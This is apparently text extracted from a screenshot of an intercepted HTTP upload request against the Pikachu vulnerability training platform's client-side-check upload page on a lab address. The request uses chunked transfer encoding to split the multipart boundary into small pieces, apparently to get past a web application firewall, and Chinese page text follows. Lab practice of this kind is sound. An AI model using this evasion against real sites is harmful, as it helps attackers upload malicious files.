 6 Origin : http://192.168.20.130:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYQHB5Q01jhYTn75g
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://192.168.20.130:81/pikachu/vul/unsafeupload/clientcheck.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =ud0n8g2mo4lqf54l5os0la36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15 Transfer-Encoding : chunked
16
17 4
18 ----
19 4
20 --We
21 6
22 bKitFo
23 4
24 rmBo
25 6
26 undary
27 3
28 YQH
29 6
30
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check
点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传